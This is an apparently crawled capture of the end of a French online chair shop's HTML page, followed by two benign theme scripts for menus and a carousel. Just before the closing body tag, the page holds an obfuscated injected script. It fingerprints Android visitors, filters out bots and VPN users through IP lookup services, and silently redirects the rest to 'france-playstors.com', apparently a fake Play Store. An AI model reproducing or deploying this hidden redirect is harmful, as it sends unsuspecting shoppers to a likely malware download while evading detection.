src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/br_megamenu/views/js/script.js
body_size: 488
content:
$(document).ready(function() {
	//drop down menu	
	$(".drop-down").hover(function() {
		$(this).children('.mega-menu').addClass('display-on');
	});
	$(".drop-down").mouseleave(function() {
		$(this).children('.mega-menu').removeClass('display-on');
	});
	
	$(".col-mobile-btn a.m-nav-btn").on('click', function() {
		$('.col-mobile-menu-dropdown').toggleClass('show');
	});
	
	$('#iqitmegamenu-mobile .mm-expand').on('click', function() {
		$(this).parent().toggleClass('show');
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/themes/100chaises/assets/js/custom.js
body_size: 432
content:
$(document).ready(function(){
	if($('#truncate').outerHeight() > 350) {
		$('#truncate').css('height', 350);
	}
	else {
		$('.no-copy #expanded').prop('checked', true);
		$('.no-copy label').remove();
	}
	
	$('.slick-collection-carousel').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}
		]
	});
});
